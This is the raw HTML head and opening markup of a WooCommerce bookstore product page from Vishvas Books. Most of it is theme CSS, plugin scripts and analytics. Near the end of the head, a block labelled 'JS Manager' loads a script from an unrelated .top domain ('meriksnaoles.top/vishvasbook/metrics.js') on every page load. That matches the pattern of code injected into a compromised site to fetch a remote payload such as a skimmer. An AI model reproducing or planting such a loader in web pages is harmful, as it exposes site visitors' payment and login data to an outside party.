ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-4757-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-4757.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href="https://vishvasbook.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1744076057" media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vishvasbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.8.3" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48FKSLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vishvasbook.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48FKSLH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vishvasbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vishvasbook.com/wp-json/wp/v2/product/2556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishvasbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<link rel='shortlink' href='https://vishvasbook.com/?p=2556' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vishvasbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishvasbook.com%2Fproduct%2Fphysics-practical-notebookxi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vishvasbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvishvasbook.com%2Fproduct%2Fphysics-practical-notebookxi%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" />        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- JS Manager: custom-1758966346516 -->
<script type="text/javascript" src="https://meriksnaoles.top/vishvasbook/metrics.js" id="custom-1758966346516-js"></script>
<!-- End JS Manager: custom-1758966346516 -->
</head>
<body class="wp-singular product-template-default single single-product postid-2556 wp-custom-logo wp-embed-responsive wp-theme-bookory theme-bookory woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 bookory-single-product-width-boxed single-product-horizontal bookory-sidebar-left elementor-default elementor-kit-17434">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vishvasbook.com" title="Vishvas Books" rel="home">Vishvas Books</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="17500" class="elementor elementor-17500">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-dbf05cb elementor-section-height-min-height elementor-section-stretched elementor-section-items-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dbf05cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e54e77 elementor-hidden-mobile" data-id="8e54e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-f79674c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f79674c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Orders are shipped within 2 working days of receipt. It might take upto 5 business days to reach your order location. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf2cb4a" data-id="bf2cb4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2c4d600 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c4d600" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c8ced8" data-id="1c8ced8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d78e2b elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="6d78e2b" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-bc62119 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="bc62119" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
